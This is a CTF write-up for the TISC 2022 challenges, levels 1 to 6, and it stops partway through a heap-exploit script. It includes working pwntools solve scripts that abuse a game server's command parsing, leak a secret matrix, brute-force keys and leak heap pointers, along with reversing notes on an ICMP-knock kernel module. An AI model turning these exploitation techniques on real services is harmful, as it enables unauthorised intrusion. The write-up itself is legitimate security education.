
Summary
The Centre for Strategic Infocomm Technologies (CSIT) recently ran a CTF called “The InfoSecurity Challenge” (TISC). The challenge comprised of 10 consecutive stages that had to be completed. Participants were ranked based on the number of stages completed and the time taken up till the last challenge solved. The total time provided to complete the challenges was two weeks.
At the end, I managed to emerge at the top of the scoreboard!
Challenges
I solved (most of) the following challenges and have prepared writeups for each. If you wish to skip ahead, you can click on each of the entries to skip to the exploit/writeup.
| Level | Challenge | Category | Writeup |
|---|---|---|---|
| 1 | Slay The Dragon | pwn | 🔗 |
| 2 | Leaky Matrices | crypto | 🔗 |
| 3 | PATIENT0 | forensics | 🔗 |
| 4A | One Knock Away | re | 🔗 |
| 5A | Morbed, Morphed, Morbed | re | 🔗 |
| 6 | Pwnlindrome | pwn, re | 🔗 |
| 7 | Challendar | web, forensics | 🔗 |
| 8 | Palindrome Vault | pwn, re | 🔗 |
| 9 | PalindromeOS | android | 🔗 |
| 10 | Papasploit | web, crypto, re, pwn | 🔗 |
1. Slay The Dragon
The recently launched online RPG game “Slay The Dragon” has been hot topic in the online gaming community of late, due to a seemingly impossible final boss. Amongst the multiple tirades against the forementioned boss, much controversy has been brewing due to rumors of the game being a recruitment campaign for PALINDROME, the cybercriminal organisation responsible for recent cyberattacks on Singapore’s critical infrastructure.
You are tasked to find a way to beat (hack) the game and provide us with the flag (a string in the format TISC{xxx}) that would be displayed after beating the final boss. Your success is critical to ensure the safety of Singapore’s cyberspace, as it would allow us to send more undercover operatives to infiltrate PALINDROME.
To aid in your efforts, we have managed to obtain the source code of the game for you. We look forward to your success!
You will be provided with the following:
- Source code for game client/server (Python 3.10.x)
- Game client executable (Compiled with PyInstaller)
- Highly recommended that you run it in a modern terminal (not cmd.exe) for the optimal experience:
- Windows: Windows Terminal or ConEmu recommended.
- Linux: the default terminal should be fine.
Note: If you’d like to make any modifications to the client, we’d strongly suggest modifying the source code and running it directly. The game client executable has been provided purely for your convenience in checking out the game.
Host: chal00bq3ouweqtzva9xcobep6spl5m75fucey.ctf.sg Port: 18261
A game hacking challenge … cool! Connecting to the challenge through the provided binary, we get the following output:
███████████████████████████████████████████████████████████████████▀██████████████
█─▄▄▄▄█▄─▄████▀▄─██▄─█─▄███─▄─▄─█─█─█▄─▄▄─███▄─▄▄▀█▄─▄▄▀██▀▄─██─▄▄▄▄█─▄▄─█▄─▀█▄─▄█
█▄▄▄▄─██─██▀██─▀─███▄─▄██████─███─▄─██─▄█▀████─██─██─▄─▄██─▀─██─██▄─█─██─██─█▄▀─██
▀▄▄▄▄▄▀▄▄▄▄▄▀▄▄▀▄▄▀▀▄▄▄▀▀▀▀▀▄▄▄▀▀▄▀▄▀▄▄▄▄▄▀▀▀▄▄▄▄▀▀▄▄▀▄▄▀▄▄▀▄▄▀▄▄▄▄▄▀▄▄▄▄▀▄▄▄▀▀▄▄▀


  ╭─ PLAYER ───────────────────────────╮
  │                                    │
  │      HP: ████████████████████      │
  │                        10/ 10      │
  │                                    │
  │      ATTACK  :   1                 │
  │      GOLD    :   0                 │
  │      POTIONS :   0                 │
  │                                    │
  ╰────────────────────────────────────╯

   1. FIGHT BOSS
   2. MINE GOLD
   3. GO SHOPPING
   4. EXIT

   ❯❯❯
Looks like a typical RPG game, where we can collect resources, upgrade equipment, and fight. Reading through the Python source code provided, we can understand that we need to use the client to communicate with the server.
If you are familiar with game hacking, a good starting point would be to reverse engineer the network format, so that you can create your own fake game client. Having your own game client would allow you to send arbitrary data to the server, which could cause issues if any game logic was only checked client-side but not server-side.
Reading through the relevant source files and double checking the packets being sent in Wireshark, we can determine that the network packets use a pretty simple format.
The following is the code I used to send arbitrary commands:
r.send(command.encode("base64").replace('\n', '')+'#')
The commands are simple text values:
# src/core/models/command.py
class Command(Enum):
    ATTACK = "ATTACK"
    BATTLE = "BATTLE"
    VIEW_STATS = "VIEW_STATS"
    HEAL = "HEAL"
    BOSS_ATTACK = "BOSS_ATTACK"
    RUN = "RUN"
    VALIDATE = "VALIDATE"
    BUY_SWORD = "BUY_SWORD"
    BUY_POTION = "BUY_POTION"
    BACK = "BACK"
    WORK = "WORK"
    EXIT = "EXIT"
Reading the server code, we know that we must kill all the bosses before we can get the flag:
# src/server/service/battleservice.py
    def __handle_battle_win(self):
        self.server.game.remove_next_boss()
        if self.__boss_available_for_next_battle():
            self.server.send_result(Result.VALIDATED_OK)
            return
        self.server.send_result(Result.OBTAINED_FLAG)
        self.server.send_flag()
        self.server.exit()
The first idea we can try is to just gather a lot of resources (mine gold), purchase equipment to upgrade our abilities, and try to beat the boss manually. Unfortunately, there are multiple bosses, and we always die before we are able to reach the end of the game.
It’s quite clear that we must find a hack! It wouldn’t be a CTF challenge after all without a hack :)
Reading through the code that deals with battles, we can try to understand what happens during a battle:
# src/server/service/battleservice.py
class BattleService:
    ...
    def run(self):
        self.__send_next_boss()

        while True:
            self.history.log_commands_from_str(self.server.recv_command_str())

            match self.history.latest:
                case Command.ATTACK | Command.HEAL:
                    self.history.log_command(Command.BOSS_ATTACK)
                case Command.VALIDATE:
                    break
                case Command.RUN:
                    return
                case _:
                    self.server.exit(1)

        match self.__compute_battle_outcome():
            case Result.PLAYER_WIN_BATTLE:
                self.__handle_battle_win()
                return
            case Result.BOSS_WIN_BATTLE:
                self.server.exit()
            case _:
                self.server.exit(1)
The general logic goes as follows:
- Receive data from user’s client
- Parse data to command and add to the history log
- The latest history item will be read and the corresponding server action will be added (boss attack, run away)
This logic is quite simple, and should be without bugs.
However, let’s take a closer look at log_commands_from_str.
# src/core/models/command.py
@dataclass
class CommandHistorian:
    commands: List[Command] = field(default_factory=list)
    ...
    def log_commands(self, commands: List[Command]):
        self.commands.extend(commands)
    ...
    def log_commands_from_str(self, commands_str: str):
        self.log_commands(
            [Command(command_str) for command_str in commands_str.split()]
        )
While this code looks benign, it holds a fatal flaw which enables us to hack the game! Take a second to figure it out.
…
Notice the behaviour of log_commands_from_str.
It uses a list comprehension to parse our client’s command into commands, after a string split(!).
String split will split our input based on whitespace, and return a corresponding list of strings.
Then each string will be parsed into a command and added to the history log.
This means a single packet from the user could send >1 commands! However, the server logic we read earlier will only respond to the latest action that was added.
How could we abuse this behaviour to achieve victory?
Essentially, we could send a string with many ATTACK commands, but end it with a VALIDATE.
This way, the server will not append a “boss attack action” after our commands, which means we do not recieve damage.
Later in the program, __compute_battle_outcome will be called:
    def __compute_battle_outcome(self) -> Optional[Result]:
        for command in self.history.commands:
            match command:
                case Command.ATTACK:
                    self.boss.receive_attack_from(self.player)
                    if self.boss.is_dead:
                        return Result.PLAYER_WIN_BATTLE
                case Command.HEAL:
                    self.player.use_potion()
                case Command.BOSS_ATTACK:
                    self.player.receive_attack_from(self.boss)
                    if self.player.is_dead:
                        return Result.BOSS_WIN_BATTLE
        return None
This will handle all the ATTACK commands we sent, and damage the boss as much as we want.
With this, we can create a simple script to kill all bosses without taking any damage!
from pwn import *

r = remote("chal00bq3ouweqtzva9xcobep6spl5m75fucey.ctf.sg", 18261)

commands = [
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "WORK",
    "BUY_SWORD",
    "BUY_POTION",
    "BUY_POTION",
    "BUY_POTION",
    "BUY_POTION",
    "BUY_POTION",
    "BUY_POTION",
]

commands.extend(["BATTLE", "ATTACK ATTACK VALIDATE"])
commands.extend(["BATTLE", "ATTACK "*10+"VALIDATE"])
commands.extend(["BATTLE", "ATTACK "*34+"VALIDATE"])

while True:
    if commands:
        print("Send {}".format(commands[0]))
        r.send(commands[0].encode("base64").replace('\n', '')+'#')
        commands = commands[1:]
    else:
        r.send(raw_input("Cmd: ").rstrip().encode("base64").replace('\n', '')+'#')
    data = r.recvuntil("#", timeout=0.1)
    if data:
        print(data.decode("base64"))
With the bosses dead, we get the flag:
TISC{L3T5_M33T_4G41N_1N_500_Y34R5_96eef57b46a6db572c08eef5f1924bc3}
2. Leaky Matrices
Looks like PALINDROME implemented their own authentication protocol and cryptosystem to provide a secure handshake between any 2 services or devices. It does not look secure to us, can you take a look at what we have got?
Try to fool their authentication service: nc chal00bq3ouweqtzva9xcobep6spl5m75fucey.ctf.sg 56765
This crypto challenge comes with a PDF explaining their entire premise, but the general idea is as follows.
- The challenge internally stores a secret NxN binary matrix.
- In the first round, we are allowed to provide a 1xN matrix as our challenge matrix, and the server will give us the response.
N=8 in this case.
- An interesting note is that we can do this 8 times!
- After this first round, the server will then challenge us.
- It will provide us with 1xN challenge matrices 8 times, and we have to solve them all correctly.
So how can pass the second phrase without knowing the secret key?
Initial Idea
My initial idea was to make 2 connections to the server. In the first one, I would speed through the first round. Then, I would input the challenge matrices from this first connection into the second connection.
The second connection would consequently return me the response, which should be correct!
Unfortunately, this did not work. On each connection, I forgot that they generated a new secret matrix, so this idea would not work since both connections used different secrets.
How?
Since that previous idea did not work, I was left to think more deeply about the math. Surely, we must be able to extract some information about the secret matrix through the first round. Working through the matrix multiplication in my head, I had an idea!
Let’s try to use a challenge matrix like [0, 0, 0, 0, 0, 0, 0, 1]. What happens then?

As we can see, such a challenge matrix acts as a “mask” for the last column of the secret matrix. Effectively, we are able to exfiltrate one column of the challenge matrix.
Since we get 8 rounds of this, we can shift the position that has the single 1 in the challenge matrix after each round. This way, we are able to leak the entire challenge matrix after the 8 challenge rounds.
With knowledge of the secret matrix, we can easily pass the second round :D.
#!/usr/bin/env python3

from pwn import *
import numpy as np

r = remote("chal00bq3ouweqtzva9xcobep6spl5m75fucey.ctf.sg", 56765)

m = []

s = b"10000000"
for i in range(8):
    r.sendlineafter(b"<-- ", s)
    m.append([int(i) for i in r.recvline().decode().rstrip().split("--> ")[1]])
    s = b"0"+s[:-1]

_m = []
for i in range(8):
    _m.append([j[i] for j in m])

_m = np.array(_m)

for i in range(8):
    r.recvuntil(" --> ")
    l = np.array([int(i) for i in r.recvline().rstrip()])
    a = "".join([str(i) for i in ((_m @ l ) & 1)])
    r.sendlineafter("<-- ", a)

r.interactive()
This works really well, and yields us the flag:
TISC{d0N7_R0lL_Ur_0wN_cRyp70_7a25ee4d777cc6e9}
3. PATIENT0
In the first part, we are required to find the 8 corrupted bytes that is cause the NTFS filesystem to be unusable.
This was interesting to learn about, after reading more about NTFS format, I found the following resource.
There was also a hint to look at the BPB (Bios Parameter Block), so I focused on that. Looking through each field in the reference above, we can see example values for offset 0x20 and 0x24.
However, the values at 0x20 and 0x24 in our image differed greatly from the example.

Generally, this would not happen, because even if our values were different, they should not stay within a reasonable range of other values.
Inspecting the values at 0x20 and 0x24, we can even see the bytes b"TISC".
This seems to be the right direction! Making a big assumption, we can take the 4 bytes at offset 0x24 to be the corrupted bytes.
Submitting this, we can verify that we are indeed correct.
TISC{f76635ab}
Now, we’re on to the next part of challenge 3.
Opening the filesystem in autopsy and looking through the various (deleted) files, we can gather the following clues.
1.The BPB is broken, can you fix it?
2.Thirsty for the flag? Go find the stream.
3.Are these True random bytes for Cryptology?
4.If you need a password, the original reading of the BPB was actually Checked and ReChecked 32 times!
After the organisers released additional hints, I realised the random data blob (without the additional data) was encrypted with TrueCrypt. We can try to decrypt this using the TrueCrypt software and the previous 4 corrupted bytes as the password.
This gets us the outer.jpg image, yet another part :/
The image has a lot of leetspeak text, and seems to indicate that our key is the word collision in leetspeak. Based on the 4th clue as well, we can guess that the right leetspeak variant will have a crc32 equivalent to our corrupted 4 bytes.
This should be trivial to bruteforce:
#!/usr/bin/env python3

word = "collision"

def f(s, x):
    if not s:
        print(x)
        return

    if s[0] in "il":
        f(s[1:], x+'1')
    elif s[0] in "o":
        f(s[1:], x+'0')

    f(s[1:], x+s[0])

f(word, "")
Feeding the above script’s output into Cyberchef, I crc32’d all the possible leetspeak combinations. Fortunately, we find the matching version: c01lis1on.
Using this password on the same encrypted data, we get a power point file.
Yet another level…
Fortunately, this one is simple and we just have to hash the audio file with md5. This is a simple unzip of the powerpoint file to extract the audio file, and an md5sum. Then, we get the flag!
TISC{f9fc54d767edc937fc24f7827bf91cfe}
4A. One Knock Away
One of our clients’ server was recently compromised by PALINDROME.
We recovered one suspicious artifact from the server. Can you figure out what it is?
(The file can only be loaded in a specific VM!)
NOTE: Solving challenge 4A allows you to complete level 4, but unlocks challenge 5A only!
I enjoyed the concept of this challenge, it was an interesting twist on usual reverse-engineering challenges.
We were provided with a file, one.
Running file on it yields the following output.
idiot@ubuntu:~/win/CTF/tisc22/One_Knock_Away$ file one
one: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=01f0f37660f2bacdf200f5ad84e31b2dd7ff58df, with debug_info, not stripped
With a cursory look in IDA, we can identify functions like init_module, cleanup_module.
These function names remind me of loadable kernel modules (LKM).
A kernel reversing challenge!
Looking at init_module as our starting point:
int __cdecl init_module()
{
  _fentry__();
  nfho.hook = (nf_hookfn *)hook_func;
  nfho.pf = 2;
  *(_QWORD *)&nfho.hooknum = 0x8000000000000000LL;
  nf_register_net_hook(&init_net, &nfho);
  printk(byte_BB8);
  return 0;
}
Notice that we are using the nf_register_net_hook API to load a hook.
Googling this, we can learn about the netfilter framework.
netfilter is a framework for packet mangling, outside the normal Berkeley socket interface. It has four parts. Firstly, each protocol defines “hooks” (IPv4 defines 5) which are well-defined points in a packet’s traversal of that protocol stack. At each of these points, the protocol will call the netfilter framework with the packet and the hook number.
Evidently, this binary will hook some behaviour in our network stack, this is enough information we need to continue.
Reversing, hook_func, we can see it calls into sub_865.
At this point, it is essential to lookup the hook function’s API.
typedef unsigned int nf_hookfn(void *priv,
			       struct sk_buff *skb,
			       const struct nf_hook_state *state);
Our second argument will be of type struct sk_buff.
Setting the types correctly in IDA, and looking up the relevant enums and struct members in the linux kernel source code, we can see the following workflow.
void __fastcall sub_865(__int64 hooknum, struct sk_buff *skb)
{
  ...
  ip_header = (iphdr *)&skb->head[skb->network_header];
  v9 = __readgsqword(0x28u);
  if ( skb )
  {
    if ( ip_header->protocol == 1 && ip_header != (iphdr *)-20LL )
    {
      v3 = skb->len - 28;
      if ( skb->len != 28 )
      {
        v4 = (char *)_kmalloc(skb->len - 28, 3520LL);
        strncpy(v4, (const char *)&ip_header[1].ttl, 2uLL);
        if ( v3 == 2 )
        {
          v5 = 0LL;
          while ( 1 )
          {
            v6 = (int)v5;
            if ( !check[v5] )
              break;
            if ( ++v5 == 5 )
            {
              hook_func_cold();
              return;
            }
          }
          v7 = (unsigned __int8 *)kmem_cache_alloc_trace(kmalloc_caches[4], 3520LL, 16LL);
          ...
          s[32] = 0;
          kfree(v7);
          if ( !strcmp(val[v6], s) )
          {
            store[v6] = v4;
            check[v6] = 1;
          }
          else
          {
            *(_QWORD *)check = 0LL;
            check[4] = 0;
          }
        }
      }
    }
  }
}
We can see that we are hooking the ICMP protocol.
// linux/include/uapi/linux/in.h

/* Standard well-defined IP protocols.  */
enum {
  IPPROTO_IP = 0,       /* Dummy protocol for TCP       */
#define IPPROTO_IP      IPPROTO_IP
  IPPROTO_ICMP = 1,     /* Internet Control Message Protocol    */
#define IPPROTO_ICMP        IPPROTO_ICMP
  IPPROTO_IGMP = 2,     /* Internet Group Management Protocol   */
#define IPPROTO_IGMP        IPPROTO_IGMP
  IPPROTO_IPIP = 4,     /* IPIP tunnels (older KA9Q tunnels use 94) */
#define IPPROTO_IPIP        IPPROTO_IPIP
  IPPROTO_TCP = 6,      /* Transmission Control Protocol    */
#define IPPROTO_TCP     IPPROTO_TCP
...
2 bytes of data are taken from our ICMP packets, hashed with md5 and checked against some known values. These md5 hashes are easy to reverse because they only hash 2 bytes of input.
#!/usr/bin/env python3
import hashlib

hashes = ["852301e1234000e61546c131345e8b8a", "ec9cbcbeaf6327c7d0b9f89df3df9423", "8aee1f7493a36660dd398cc005777f37", "01e26c52317ea6003c5097aa0666ba22", "5526021d73a11a9d0775f47f7e4754c4"]

for i in range(0x100):
	for j in range(0x100):
		x = (i*0x100+j).to_bytes(2, byteorder="little")
		if hashlib.md5(x).hexdigest() in hashes:
			print(x.decode(), hashlib.md5(x).hexdigest())
"""
1q 852301e1234000e61546c131345e8b8a
2w ec9cbcbeaf6327c7d0b9f89df3df9423
3e 8aee1f7493a36660dd398cc005777f37
4r 01e26c52317ea6003c5097aa0666ba22
5t 5526021d73a11a9d0775f47f7e4754c4
"""
We can then use an existing script to send raw ICMP packets with the following 2 byte payloads. For my own setup, I needed to download a fresh VM, and load the write kernel version from that VM in order to load the kernel module. Afterwards, it is a simple task to send the packets.
I used the following template code with slight modifications.
TISC{1cmp_c0vert_ch4nnel!}
5A. Morbed, Morphed, Morbed
We’ve uncovered a file deployed by PALINDROME with the following message..
There are several reasons I may deem you morbin-able to be worthy of being morbed. These include, but are not limited to:
- I am very Morby
- I see you being morbin-able
To prove that you are a morber, un-morb this file!
NOTE: Solving this challenge unlocks level 6!
Running file on the binary provided, we can see this is a Linux reversing challenge.
idiot@ubuntu:~/win/CTF/tisc22/Morbed$ file morbius
morbius: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=dc53643650e82bec24eebafebaadb6d5cf3a4d03, for GNU/Linux 3.2.0, not stripped
However, running it on my own system caused a few errors.
idiot@ubuntu:~/win/CTF/tisc22/Morbed$ ./morbius
./morbius: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./morbius)
./morbius: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./morbius)
To resolve this, I had to spawn a Ubuntu 21.04 VM.
osboxes@osboxes:~/CSIT$ ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
a692af33af6919558a59421b87432a57
thread 'main' panicked at 'called `Result::unwrap()` on an `Err` value: ErrUnknown(1)', src/main.rs:84:23
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
Aborted (core dumped)
Running it again with the VM, it ends with an error. I spent some time statically reversing the binary, which turned out to be written in Rust (as we can tell from the error as well).
What I noticed is that this binary modifies itself everytime it runs. Since I didn’t know if this would affect the flag, I had to create a new copy of the original binary everytime I ran it.
Using strace, I tried to track down the reason for the error we see.
osboxes@osboxes:~/CSIT$ strace ./morbius
...
mmap(NULL, 4096, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = -1 EPERM (Operation not permitted)
...
Sieving through the output of strace, the mmap call above looked the most promising!
Looking up the flags of mmap, we can notice that this binary is trying to use MAP_FIXED to map the binary, but the address it provided was NULL=0.
This means the mmap call will force an allocation at address=0.
On most modern kernels, this is not allowed (to prevent exploitation of kernel null dereferences).
Looks like we’ve found the cause of the error. Patching this in GDB, we can let the binary continue:
osboxes@osboxes:~/CSIT$ ./morbius
⣐⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣤⣶⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣅⡠⠃⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠈⢻⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢹⣿⣇⡀⠀⠀⠀⢀⣤⣤⣤⣾⣿⣿⣿⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀
⢸⣿⣿⣷⡀⣠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣦⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣶
⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣤⡀⠀⠀⠀⣀⣀⣤⣾
⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠉⠙⠉⠉⠁⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⣿⣿⣿⠟⠋⠁⠀⠀
a692af33af6919558a59421b87432a57
-~-~-~-~-~-~-~-~-~-~-~-~-~-~-~-~
It's Morbin Time!
It seems to wait for some input from the user, we’re making progress!
As we know from earlier, the binary performed a call to mmap to map some memory.
Furthermore, it mapped memory with rwx permissions (read-write-execute).
This is a big indication that this memory will contain some code generated at runtime which will be executed!
I ran the binary again in GDB, and used the dump memory command to dump the RWX region to the filesystem.
Using pwntools make_elf, I turned it into an ELF for easier reversing in Binary Ninja.
    write_4013b2(arg1, &banner, 0x21)
    write_4013b2(1, &morbin_time, 0x12)
    char user_buf[0x32]
    if (syscall(sys_read {0}, fd: 2, buf: &user_buf, count: 0x32) s> 0)
        int32_t i = 0
        while (true)
            if (i s<= 0x31)
                if (user_buf[sx.q(i)] s> 0x2f && user_buf[sx.q(i)] s<= 0x39)
                    label_401249:
                    user_buf[sx.q(i)] = user_buf[sx.q(i)] ^ 0x2f
                    i = i + 1
                    continue
                if (user_buf[sx.q(i)] s> 0x40 && user_buf[sx.q(i)] s<= 0x7d)
                    goto label_401249
                if (user_buf[sx.q(i)] != 0 && user_buf[sx.q(i)] != 0xa)
                    break
            int64_t rcx_1 = 0x27
            char (* rsi_3)[0x27] = &known_buf
            char (* rdi)[0x32] = &user_buf
            while (rcx_1 != 0)
                bool cond:0_1 = *rsi_3 == *rdi
                rsi_3 = &(*rsi_3)[1]
                rdi = &(*rdi)[1]
                rcx_1 = rcx_1 - 1
                if (not(cond:0_1))
                    break
The initial part seemed to ensure our input was within a certain ASCII charset. Afterwards, our input is xor’ed with a constant 0x2f. This xor’ed values are then compared with some values in memory.
Let’s try to reverse this xor and figure out what our input should be to pass this initial part:
#!/usr/bin/env python3
from pwn import *

known = p64(0x1e475b546c7c667b)
known+= p64(0x5b1f41705c1e705c)
known+= p64(0x184c4e701c475b70)
known+= p64(0x481b434970431b5a)
known+= p32(0x1b624370)
known+= p16(0x521f)

print(xor(known, b'\x2f'))
This gets us … not the flag:
idiot@ubuntu:~/win/CTF/tisc22/Morbed$ ./script.py
b'TISC{th1s_1s_n0t_th3_ac7u4l_fl4g_lM40}'
Seems we have to dig deeper. After we passed the previous checks, the following code would execute:
    int32_t key = sx.d(user_buf[0xf] ^ 0x2f) | sx.d(user_buf[0x2e]) << 8
    int32_t rax_34
    rax_34:1.b = sx.d(user_buf[0xd] ^ 0x2f):1.b | 0x64
    int32_t var_164_1 = rax_34
    int32_t rax_36
    rax_36:1.b = sx.d(user_buf[0x2e]):1.b | 0x4a
    int32_t var_160_1 = rax_36
    int32_t var_15c_1 = sx.d(user_buf[0x28]) << 8 | 0x32
    int32_t j = 0
    while (true)
        if (j s>= 0x30 s>> 3)
            break
        rdi = 0x20
        tea_decrypt_4013c3(num_cycles: 0x20, v: &var_118 + sx.q(j << 3), k: &key)
        j = j + 1
    write_4013b2(rdi, &var_b8, 0x14)
    write_4013b2(1, &var_118, 0x30)
Some operations are done on a few bytes of our input array, and then this is used as a key to tea decrypt some memory. An interesting note is that only 4 bytes of our input were used in the key.
This should be bruteforceable!
#!/usr/bin/env python3
import subprocess

cset = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', '[', '\\', ']', '^', '_', '`', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '{', '|', '}']
l = ['_']*0x2f

i = 0
for l[0xd] in cset:
    for l[0xf] in cset:
        print(i)
        with open(f"data/{l[0xd]}-{l[0xf]}", "wb") as f:
            for l[0x28] in cset:
                for l[0x2e] in cset:
                    s = "".join(l)
                    s = s.encode('Latin-1')
                    output = subprocess.check_output("./patched", input=s)
                    f.write(output[0x47:])
        i += 1
The script ran very slow, but eventually, we can strings out the flag!
TISC{P0lyM0rph15m_r3m1nd5_m3_0f_M0rb1us_7359430}
6. Pwnlindrome
PALINDROME’s recruitment operations has resumed once again.
One of our agents managed to obtain a copy of the .elf binary used in their recruitment operations. Will you be able to pass this test and get us further into their organization?
The time is ticking. Good luck!
To access server: nc chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg 64421
This pwn challenge was a C++ binary with quite a bit of code, so it was a pain to go through.
I realised that deleting the root node led to some big issues, and I cannot really remember my exploit at this point of writing, but this is my script:
def exploit(r):
    # Level 1
    r.sendlineafter(": ", "1")
    r.sendlineafter(": ", "180")
    for i in range(16):
        r.sendlineafter("? ", str(610))

    # Level 3
    r.sendlineafter(": ", "3")
    r.sendlineafter(": ", "-2")
    r.sendlineafter("below.\n\n", "B"*50)

    # Level 2
    r.sendlineafter(": ", "2")

    r.sendlineafter("? ", "1")
    r.sendlineafter(": ", "100")
    r.sendlineafter(": ", "AAAA")

    r.sendlineafter("? ", "3")
    r.sendlineafter("? ", "3")

    # Heap leak 1
    r.sendlineafter("? ", "2")
    r.sendlineafter(": ", "1")
    r.sendlineafter(": ", str(0x80))
    r.sendlineafter(": ", "B"*0x80)

    r.sendlineafter("? ", "4")
    r.sendlineafter(": ", "1")
    r.recvuntil("B"*0x80)
    root = u64(r.recvline().rstrip().ljust(8, '\x00'))
    log.info("root: {:#x}".format(root))

    # Heap leak 2
    r.sendlineafter("? ", "2")
    r.sendlineafter(": ", "1")
    r.sendlineafter(": ", str(0x99))
    r.sendlineafter(": ", "B"*0x99)

    r.sendlineafter("? ", "4")
    r.sendlineafter(": ", "1")
    r.recvuntil("B"*0x98)
